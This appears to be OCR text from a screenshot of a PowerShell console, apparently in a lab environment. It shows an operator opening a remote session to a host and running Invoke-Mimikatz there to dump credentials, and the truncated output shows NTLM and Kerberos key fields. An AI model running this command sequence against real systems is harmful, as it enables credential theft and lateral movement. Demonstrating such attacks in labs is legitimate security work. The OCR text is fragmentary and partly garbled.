 192.168.230.146 - Remote Desktop Connection
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Invoke-Command -ScriptBlock{$env:computername} -ComputerName pfptlab-web
PFPTLAB-WEB
PS C:\Windows\system32> $sess = New-PSSession -ComputerName pfptlab-web
PS C:\Windows\system32> Invoke-Command -FilePath C:\Users\buildadmin\Desktop\Invoke-Mimikatz.ps1 -Session $sess
PS C:\Windows\system32> Invoke-Command -ScriptBlock{cd $env:temp} -Session $sess
PS C:\Windows\system32> Invoke-Command -ScriptBlock{Invoke-Mimikatz } -Session $sess
e
t
v
mineswe
PS C:\Window
58a5ea0e8fdb
.#####.
.## ^ ##.
## / \ ##
## \ / ##
'## v ##'
'#####'
mimikatz(pow
ell.exe
user : we
domain : pf
program : po
NTLM : 58
| PID 12
| TID 29
| LUID 0
\_ msv1_0
\_ kerbero
\_ aes256
\_ aes128
\_ rc4_hm
\_ rc4_hm
\_ rc4_md
\_ rc4_hm
\_ rc4_hm
\_ *Passw
18:09
28-02-2016